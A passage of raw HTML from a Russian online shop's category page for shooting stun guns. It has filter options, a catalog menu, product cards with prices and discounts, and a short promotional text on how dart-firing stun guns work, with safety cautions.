									<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code=zarydnoe_ustroystvo data-property_id="102">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title" >
								<div>
									Зарядное устройство в комплекте									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block" style='display:none;'>
							<div class="bx_filter_parameters_box_container ">
																										<input
											type="checkbox"
											value="Y"
											name="MSHOP_SMART_FILTER_102_4239654454"
											id="MSHOP_SMART_FILTER_102_4239654454"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_MSHOP_SMART_FILTER_102_4239654454" class="bx_filter_param_label  last " for="MSHOP_SMART_FILTER_102_4239654454">
											<span class="bx_filter_input_checkbox">
												
												<span class="bx_filter_param_text" title="220В">220В</span>
											</span>
										</label>
																																	</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code=garantiya data-property_id="103">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title" >
								<div>
									Гарантия									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block" style='display:none;'>
							<div class="bx_filter_parameters_box_container ">
																										<input
											type="checkbox"
											value="Y"
											name="MSHOP_SMART_FILTER_103_2972809585"
											id="MSHOP_SMART_FILTER_103_2972809585"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_MSHOP_SMART_FILTER_103_2972809585" class="bx_filter_param_label  last " for="MSHOP_SMART_FILTER_103_2972809585">
											<span class="bx_filter_input_checkbox">
												
												<span class="bx_filter_param_text" title="12 месяцев">12 месяцев</span>
											</span>
										</label>
																																	</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code=akb data-property_id="106">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title" >
								<div>
									Съёмная батарея (АКБ)									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block" style='display:none;'>
							<div class="bx_filter_parameters_box_container ">
																										<input
											type="checkbox"
											value="Y"
											name="MSHOP_SMART_FILTER_106_219140800"
											id="MSHOP_SMART_FILTER_106_219140800"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_MSHOP_SMART_FILTER_106_219140800" class="bx_filter_param_label  last " for="MSHOP_SMART_FILTER_106_219140800">
											<span class="bx_filter_input_checkbox">
												
												<span class="bx_filter_param_text" title="Нет">Нет</span>
											</span>
										</label>
																																	</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="clb"></div>
					<div class="bx_filter_button_box active">
						<div class="bx_filter_block">
							<div class="bx_filter_parameters_box_container clearfix">
								<div class="bx_filter_popup_result right" id="modef_mobile" style="display:none">
									Выбрано <span id="modef_num_mobile">0</span>									<a href="/catalog/elektroshokery/strelyayushchie_elektroshokery/filter/clear/apply/" class="button white_bg">Показать</a>
								</div>
								<div class="bx_filter_popup_result right" id="modef" style="display:none">
									Выбрано <span id="modef_num">0</span>									<a href="/catalog/elektroshokery/strelyayushchie_elektroshokery/filter/clear/apply/" class="button white_bg">Показать</a>
								</div>
								<input class="bx_filter_search_button button small" type="submit" id="set_filter" name="set_filter"  value="Показать" />
								<input class="bx_filter_search_reset button small transparent" type="reset" id="del_filter" name="del_filter" value="Сбросить" />
							</div>
						</div>
					</div>
							</form>
			<div style="clear: both;"></div>
		</div>
	</div>
											<div class="internal_sections_list">
	<div class="title opened">
		<div class="inner_block">Каталог			<span class="hider opened"></span>
		</div>
	</div>
	<ul class="sections_list_wrapp">
							
			<li class="item cur" id="bx_2148846299_55" data-id="55">
				<a href="/catalog/elektroshokery/" class="parent"><span>Электрошокеры</span></a>
									<div class="child_container">
						<div class="child_wrapp ">
							<ul class="child">
																											<li class="menu_item " data-id="68"><a href="/catalog/elektroshokery/vse_elektroshokery/">Все электрошокеры</a></li>
																																				<li class="menu_item cur" data-id="65"><a href="/catalog/elektroshokery/zhenskie_elektroshokery/">Женские электрошокеры</a></li>
																																				<li class="menu_item " data-id="81"><a href="/catalog/elektroshokery/snyatye_s_proizvodstva/">Снятые с производства</a></li>
																																				<li class="menu_item " data-id="66"><a href="/catalog/elektroshokery/strelyayushchie_elektroshokery/">Стреляющие электрошокеры</a></li>
																																				<li class="menu_item " data-id="69"><a href="/catalog/elektroshokery/shokery_ot_sobak/">Шокеры от собак</a></li>
																																				<li class="menu_item " data-id="78"><a href="/catalog/elektroshokery/elektroshokery_dubinki/">Электрошокеры дубинки</a></li>
																																				<li class="menu_item " data-id="67"><a href="/catalog/elektroshokery/elektroshokery_fonari/">Электрошокеры фонари</a></li>
																								</ul>
						</div>
					</div>
							</li>
							
			<li class="item " id="bx_2148846299_56" data-id="56">
				<a href="/catalog/gazovye_ballonchiki/" class="parent"><span>Газовые баллончики</span></a>
									<div class="child_container">
						<div class="child_wrapp ">
							<ul class="child">
																											<li class="menu_item " data-id="72"><a href="/catalog/gazovye_ballonchiki/aerozolno_struynye/">Аэрозольно-струйные баллончики</a></li>
																																				<li class="menu_item " data-id="70"><a href="/catalog/gazovye_ballonchiki/aerozonnye/">Аэрозольные баллончики</a></li>
																																				<li class="menu_item " data-id="71"><a href="/catalog/gazovye_ballonchiki/struynye/">Струйные баллончики</a></li>
																								</ul>
						</div>
					</div>
							</li>
							
			<li class="item " id="bx_2148846299_76" data-id="76">
				<a href="/catalog/sale/" class=""><span>Sale (распродажа)</span></a>
							</li>
							
			<li class="item " id="bx_2148846299_57" data-id="57">
				<a href="/catalog/otpugivateli_sobak/" class=""><span>Отпугиватели собак</span></a>
							</li>
							
			<li class="item " id="bx_2148846299_58" data-id="58">
				<a href="/catalog/aksessuary_k_elektroshokeram/" class="parent"><span>Аксессуары к электрошокерам</span></a>
									<div class="child_container">
						<div class="child_wrapp ">
							<ul class="child">
																											<li class="menu_item " data-id="73"><a href="/catalog/aksessuary_k_elektroshokeram/zaryadnye_ustroystva/">Зарядные устройства электрошокеров</a></li>
																								</ul>
						</div>
					</div>
							</li>
			</ul>
	</div>
			            		</div>
		<div class="right_block clearfix catalog" id="right_block_ajax">
		
						<div class="inner_wrapper">
                <div class="category_tags">
                    <div class="tags-list">
		<div class="tags-item ">
        <a href="https://bestshocker.ru/catalog/elektroshokery/zhenskie_elektroshokery/elektroshoker_lisa_fox_series_611/">
            1 класс электрошокер Лиса        </a>
    </div>
		<div class="tags-item ">
        <a href="https://bestshocker.ru/catalog/elektroshokery/zhenskie_elektroshokery/elektroshoker_shmel_3_shmel_pro/">
            Тактический скрытый шокер шмель        </a>
    </div>
		<div class="tags-item ">
        <a href="https://bestshocker.ru/catalog/elektroshokery/vse_elektroshokery/elektroshoker_osa_1002_vip_verkhovnyy_strazh_new/">
            Мощный электрошокер оса        </a>
    </div>
		<div class="tags-item ">
        <a href="https://bestshocker.ru/catalog/elektroshokery/vse_elektroshokery/elektroshoker_w_2009/">
            Подарочный набор        </a>
    </div>
		<div class="tags-item ">
        <a href="https://bestshocker.ru/catalog/elektroshokery/vse_elektroshokery/elektroshoker_w_2009/">
            Лазерный мощный электрошокер        </a>
    </div>
		<div class="tags-item ">
        <a href="https://bestshocker.ru/catalog/elektroshokery/zhenskie_elektroshokery/elektroshoker_shmel_3_shmel_pro/">
            Электрошокер шмель pro        </a>
    </div>
</div>

                </div>
				
																																	<div class="adaptive_filter">
						<a class="filter_opener"><i></i><span>Фильтр</span></a>
					</div>
					
				
				<!--'start_frame_cache_viewtype-block'-->				
				<div class="sort_header view_block">
					<!--noindex-->
						<div class="sort_filter">
																														<a rel="nofollow" href="/catalog/elektroshokery/strelyayushchie_elektroshokery/index.php?sort=SHOWS&order=desc" class="sort_btn current asc SHOWS">
									<i class="icon" title="По популярности"></i><span>По популярности</span><i class="arr"></i>
								</a>
																							<a rel="nofollow" href="/catalog/elektroshokery/strelyayushchie_elektroshokery/index.php?sort=NAME&order=desc" class="sort_btn  asc NAME">
									<i class="icon" title="По алфавиту"></i><span>По алфавиту</span><i class="arr"></i>
								</a>
																							<a rel="nofollow" href="/catalog/elektroshokery/strelyayushchie_elektroshokery/index.php?sort=PRICE&order=desc" class="sort_btn  asc PRICE">
									<i class="icon" title="По цене"></i><span>По цене</span><i class="arr"></i>
								</a>
																				</div>
						<div class="sort_display">
																							<a rel="nofollow" href="/catalog/elektroshokery/strelyayushchie_elektroshokery/index.php?display=block" class="sort_btn block current"><i title="плиткой"></i></a>
																							<a rel="nofollow" href="/catalog/elektroshokery/strelyayushchie_elektroshokery/index.php?display=list" class="sort_btn list "><i title="списком"></i></a>
																							<a rel="nofollow" href="/catalog/elektroshokery/strelyayushchie_elektroshokery/index.php?display=table" class="sort_btn table "><i title="таблицей"></i></a>
													</div>
					<!--/noindex-->
				</div>
																					<div class="ajax_load block">
													<div class="top_wrapper">
			<div class="catalog_block">
								<div class="catalog_item_wrapp">
												<div class="catalog_item item_wrap " id="bx_3966226736_380">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="380" data-iblock="13"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="380" data-iblock="13"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="13" data-item="380" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="13" data-item="380"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/aksessuary_k_elektroshokeram/kartridzh_dlya_elektroshokera_taser/" class="thumb" id="bx_3966226736_380_pict">
								<div class="stickers">
																	</div>
																																	<img src="/upload/resize_cache/webp/iblock/83c/83c7690e996247b3c8314b3081f6cfbe.webp" alt="Картридж для электрошокера Taser от магазина Bestshocker" title="картинка картридж для электрошокера taser от магазина Bestshocker" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="380" data-param-item_href="%2Fcatalog%2Faksessuary_k_elektroshokeram%2Fkartridzh_dlya_elektroshokera_taser%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/aksessuary_k_elektroshokeram/kartridzh_dlya_elektroshokera_taser/"><span>Картридж для электрошокера Taser</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_380_store_quantity><span class="icon stock"></span><span class="value">Много</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price"  data-currency="RUB" data-value="1090" >
                                                                                                    <span class="values_wrapper">
                                        <span class="price_value">1 090</span><span class="price_currency"> руб.</span>                                    </span><span class="price_measure">/шт</span>                                                            </div>
                                                            <div class="price discount" data-currency="RUB" data-value="1290">
                                    <span class="values_wrapper"><span class="price_value">1 290</span><span class="price_currency"> руб.</span></span>
                                </div>
                                                                                        <div class="sale_block">
                                    <div class="sale_wrapper">
                                                                                                                            <div class="value">-<span>16</span>%</div>
                                                                                <div class="text">Экономия <span><span class="price_value">200</span><span class="price_currency"> руб.</span></span></div>
                                        <div class="clearfix"></div>
                                    </div>
                                </div>
                                                                                        																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
                                        <div class="buy_one_click">
                                            <a href="/catalog/aksessuary_k_elektroshokeram/kartridzh_dlya_elektroshokera_taser/?buy=one-click">Купить в 1 клик</a>
                                        </div>
                                        											<div class="counter_block" data-offers="N" data-item="380">
												<span class="minus" id="bx_3966226736_380_quant_down">-</span>
												<input type="text" class="text" id="bx_3966226736_380_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_3966226736_380_quant_up" >+</span>
											</div>
																				<div id="bx_3966226736_380_basket_actions" class="button_block ">
											<!--noindex-->
												<span class="small to-cart button" data-value="1090" data-currency="RUB" data-item="380" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_380" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="" data-iblockID="13"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="380"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
												<div class="catalog_item item_wrap " id="bx_3966226736_277">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="277" data-iblock="13"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="277" data-iblock="13"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="13" data-item="277" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="13" data-item="277"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/elektroshokery/vse_elektroshokery/strelyayushchiy_elektroshoker_taser_distantsionnyy/" class="thumb" id="bx_3966226736_277_pict">
								<div class="stickers">
																	</div>
																																	<img src="/upload/resize_cache/webp/iblock/5bc/5bc549688bd0b025e32ba20dc5101852.webp" alt="Стреляющий электрошокер Taser NEW– дистанционный от магазина Bestshocker.ru" title="картинка стреляющий электрошокер taser new– дистанционный от магазина Bestshocker.ru" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="277" data-param-item_href="%2Fcatalog%2Felektroshokery%2Fvse_elektroshokery%2Fstrelyayushchiy_elektroshoker_taser_distantsionnyy%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/elektroshokery/vse_elektroshokery/strelyayushchiy_elektroshoker_taser_distantsionnyy/"><span>Стреляющий электрошокер Taser NEW– дистанционный</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_277_store_quantity><span class="icon stock"></span><span class="value">Мало</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price"  data-currency="RUB" data-value="5490" >
                                                                                                    <span class="values_wrapper">
                                        <span class="price_value">5 490</span><span class="price_currency"> руб.</span>                                    </span><span class="price_measure">/шт</span>                                                            </div>
                                                            <div class="price discount" data-currency="RUB" data-value="7490">
                                    <span class="values_wrapper"><span class="price_value">7 490</span><span class="price_currency"> руб.</span></span>
                                </div>
                                                                                        <div class="sale_block">
                                    <div class="sale_wrapper">
                                                                                                                            <div class="value">-<span>27</span>%</div>
                                                                                <div class="text">Экономия <span><span class="price_value">2 000</span><span class="price_currency"> руб.</span></span></div>
                                        <div class="clearfix"></div>
                                    </div>
                                </div>
                                                                                        																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
                                        <div class="buy_one_click">
                                            <a href="/catalog/elektroshokery/vse_elektroshokery/strelyayushchiy_elektroshoker_taser_distantsionnyy/?buy=one-click">Купить в 1 клик</a>
                                        </div>
                                        											<div class="counter_block" data-offers="N" data-item="277">
												<span class="minus" id="bx_3966226736_277_quant_down">-</span>
												<input type="text" class="text" id="bx_3966226736_277_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_3966226736_277_quant_up" >+</span>
											</div>
																				<div id="bx_3966226736_277_basket_actions" class="button_block ">
											<!--noindex-->
												<span class="small to-cart button" data-value="5490" data-currency="RUB" data-item="277" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_277" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="" data-iblockID="13"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="277"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
						</div>
		</div>

					<div class="bottom_nav block" >
					</div>
		
																																									<div class="group_description_block bottom">
										<div><h3>Дистанционный электрошокер</h3>
<p>
	 Единственный вид ЭШУ, поражающий злоумышленника на расстоянии в несколько метров – стреляющий электрошокер. Для дистанционного воздействия оружие оснащено комплектом выстреливающих картриджей и лазерным целеуказателем. При внезапном сближении не теряет эффективности, используясь как контактный шокер первого класса.
<p>
<h3>Преимущества стреляющих электрошокеров</h3>
Достоинства столь популярных стреляющих электрошокеров очевидны:
<ul>
<li>Чтобы поразить противника, не требуется подходить к нему слишком близко, как в случае с электрошокерами-дубинками или газовыми баллончиками.</li>
<li>Используемые в таких устройствах картриджи одноразовые — перезаряжать их не требуется. После использования можно не тратить время на их удаление.</li>
<li>Если возникнет необходимость, использовать стреляющий электрошокер можно и контактно. Корпус картриджа передаст разряд вместо электродов.</li>
<li>Некоторые модели оснащены лазерным указателем, что позволяет точно прицелиться в соперника.</li>
<ul/>
<p>
<h3>Принцип действия</h3>
При использовании такого устройства прицеливаться следует по верхней грани устройства. Скорость полета гарпунов достаточно высока, поэтому строго запрещается стрелять с небольшого расстояния (менее 1 м), а также целиться в голову.<br>
Чтобы выстрелить, требуется не только нажать на соответствующую кнопку, но и удерживать ее уже после выстрела. Это требуется для передачи разряда противнику. Не следует отпускать кнопку до тех пор, пока он не будет полностью обезврежен. При этом электрический разряд не может применяться более 3 секунд. Обычно для введения противника в шоковое состояние — будь то человек или собака — достаточно 1-2 секунды.<br>
В каталоге вы можете выбрать эффективный стреляющий электрошокер Taser или устройство другой модели. Также на выбор в интернет-магазине представлены сотни других типов устройств — электрошокеры-фонари, дубинки, отпугиватели собак Оса, Молния и многие другие.
</p></div>
									</div>
																																																	
										<div class="clear"></div>
					</div>
																	<!--'end_frame_cache_viewtype-block'-->															</div>
				</div>
						<div class="tab_slider_wrapp s_CxqOHg best_block">
			<div class="top_blocks">
				<ul class="tabs">
											<li data-code="BEST" class='cur'><span>Лучшие предложения</span></li>
																<li class="stretch"></li>
				</ul>
				<ul class="slider_navigation top">
											<li class="tabs_slider_navigation BEST_nav cur" data-code="BEST"></li>
															</ul>
			</div>
			<ul class="tabs_content">
									<li class="tab BEST_wrapp" data-code="BEST">
						<ul class="tabs_slider BEST_slides wr">
																						
				<li id="bx_2662763187_330" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/elektroshokery/snyatye_s_proizvodstva/elektroshoker_dubinka_osa_1109/" class="thumb">
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="330"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="330"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="13" data-item="330" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="13" data-item="330"><i></i></span>
								</div>
													</div>
																		<img src="/upload/resize_cache/webp/iblock/40a/40a21070577591ecb95e3bd60151a5f7.webp" alt="Электрошокер ОСА Дубинка 1109 от магазина Bestshocker.ru" title="картинка электрошокер оса дубинка 1109 от магазина Bestshocker.ru" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="330" data-param-item_href="%2Fcatalog%2Felektroshokery%2Fsnyatye_s_proizvodstva%2Felektroshoker_dubinka_osa_1109%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/elektroshokery/snyatye_s_proizvodstva/elektroshoker_dubinka_osa_1109/"><span>Электрошокер ОСА Дубинка 1109</span></a>
			</div>
			<div class="item-stock" ><span class="icon  order"></span><span class="value">Нет в наличии</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="3490" >
                                                                    <span class="values_wrapper"><span class="price_value">3 490</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_330_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a class="button basket read_more" rel="nofollow" href="/catalog/elektroshokery/snyatye_s_proizvodstva/elektroshoker_dubinka_osa_1109/" data-item="330">Подробнее</a>			</div>
		</div>
	</li>
		<li id="bx_2662763187_288" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/elektroshokery/elektroshokery_fonari/elektroshoker_tactic_pro_taktik_pro/" class="thumb">
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="288"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="288"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="13" data-item="288" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="13" data-item="288"><i></i></span>
								</div>
													</div>
																		<img src="/upload/resize_cache/webp/upload/iblock/3b6/3b6ecfcfe9f8dd6c59f2c0b7602cb536.webp" alt="Электрошокеры фонари Tactic Pro (Тактик ПРО) от магазина Bestshocker.ru" title="картинка электрошокеры фонари tactic pro (тактик про) от магазина Bestshocker.ru" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="288" data-param-item_href="%2Fcatalog%2Felektroshokery%2Felektroshokery_fonari%2Felektroshoker_tactic_pro_taktik_pro%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/elektroshokery/elektroshokery_fonari/elektroshoker_tactic_pro_taktik_pro/"><span>Электрошокеры фонари Tactic Pro (Тактик ПРО)</span></a>
			</div>
			<div class="item-stock" ><span class="icon  order"></span><span class="value">Нет в наличии</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="2290" >
                                                                    <span class="values_wrapper"><span class="price_value">2 290</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_288_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a class="button basket read_more" rel="nofollow" href="/catalog/elektroshokery/elektroshokery_fonari/elektroshoker_tactic_pro_taktik_pro/" data-item="288">Подробнее</a>			</div>
		</div>
	</li>
		<li id="bx_2662763187_283" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/elektroshokery/elektroshokery_fonari/elektroshoker_kombat_1104/" class="thumb">
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="283"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="283"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="13" data-item="283" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="13" data-item="283"><i></i></span>
								</div>
													</div>
																		<img src="/upload/resize_cache/webp/iblock/e90/e90890117e36fcea0257a567d468add6.webp" alt="Электрошокер Комбат 1104 от магазина Bestshocker.ru" title="картинка электрошокер комбат 1104 от магазина Bestshocker.ru" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="283" data-param-item_href="%2Fcatalog%2Felektroshokery%2Felektroshokery_fonari%2Felektroshoker_kombat_1104%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/elektroshokery/elektroshokery_fonari/elektroshoker_kombat_1104/"><span>Электрошокер Комбат 1104</span></a>
			</div>
			<div class="item-stock" ><span class="icon  order"></span><span class="value">Нет в наличии</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="2390" >
                                                                    <span class="values_wrapper"><span class="price_value">2 390</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_283_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a class="button basket read_more" rel="nofollow" href="/catalog/elektroshokery/elektroshokery_fonari/elektroshoker_kombat_1104/" data-item="283">Подробнее</a>			</div>
		</div>
	</li>
		<li id="bx_2662763187_377" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/elektroshokery/zhenskie_elektroshokery/elektroshoker_power_bank_max_2/" class="thumb">
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="377"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="377"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="13" data-item="377" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="13" data-item="377"><i></i></span>
								</div>
													</div>
																		<img src="/upload/resize_cache/webp/upload/iblock/fc5/fc564f4968dc5edb7220d74dd4339434.webp" alt="Шокеры Power Bank Max 2 от магазина Bestshocker.ru" title="картинка шокеры power bank max 2 от магазина Bestshocker.ru" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="377" data-param-item_href="%2Fcatalog%2Felektroshokery%2Fzhenskie_elektroshokery%2Felektroshoker_power_bank_max_2%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/elektroshokery/zhenskie_elektroshokery/elektroshoker_power_bank_max_2/"><span>Шокеры Power Bank Max 2</span></a>
			</div>
			<div class="item-stock" ><span class="icon  order"></span><span class="value">Нет в наличии</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="2790" >
                                                                    <span class="values_wrapper"><span class="price_value">2 790</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_377_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a class="button basket read_more" rel="nofollow" href="/catalog/elektroshokery/zhenskie_elektroshokery/elektroshoker_power_bank_max_2/" data-item="377">Подробнее</a>			</div>
		</div>
	</li>
		<li id="bx_2662763187_284" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/elektroshokery/elektroshokery_fonari/elektroshoker_kombat_1203/" class="thumb">
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="284"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="284"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="13" data-item="284" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="13" data-item="284"><i></i></span>
								</div>
													</div>
																		<img src="/upload/resize_cache/webp/iblock/a08/a08088b5af82ab8f24c7a58ed0fffb18.webp" alt="Электрошокер Комбат 1203 от магазина Bestshocker.ru" title="картинка электрошокер комбат 1203 от магазина Bestshocker.ru" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="284" data-param-item_href="%2Fcatalog%2Felektroshokery%2Felektroshokery_fonari%2Felektroshoker_kombat_1203%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/elektroshokery/elektroshokery_fonari/elektroshoker_kombat_1203/"><span>Электрошокер Комбат 1203</span></a>
			</div>
			<div class="item-stock" ><span class="icon stock"></span><span class="value">Достаточно</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="2490" >
                                                                    <span class="values_wrapper"><span class="price_value">2 490</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_284_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a class="button basket read_more" rel="nofollow" href="/catalog/elektroshokery/elektroshokery_fonari/elektroshoker_kombat_1203/" data-item="284">Подробнее</a>			</div>
		</div>
	</li>
		<li id="bx_2662763187_308" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/elektroshokery/zhenskie_elektroshokery/elektroshoker_osa_959_mini_max/" class="thumb">
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="308"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="308"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="13" data-item="308" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="13" data-item="308"><i></i></span>
								</div>
													</div>
																		<img src="/upload/resize_cache/webp/iblock/7c4/7c43d9f0196d85e1b7b523f29edec9f0.webp" alt="Электрошокер ОСА 959 Mini Max от магазина Bestshocker.ru" title="картинка электрошокер оса 959 mini max от магазина Bestshocker.ru" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="308" data-param-item_href="%2Fcatalog%2Felektroshokery%2Fzhenskie_elektroshokery%2Felektroshoker_osa_959_mini_max%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/elektroshokery/zhenskie_elektroshokery/elektroshoker_osa_959_mini_max/"><span>Электрошокер ОСА 959 Mini Max</span></a>
			</div>
			<div class="item-stock" ><span class="icon  order"></span><span class="value">Нет в наличии</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="2190" >
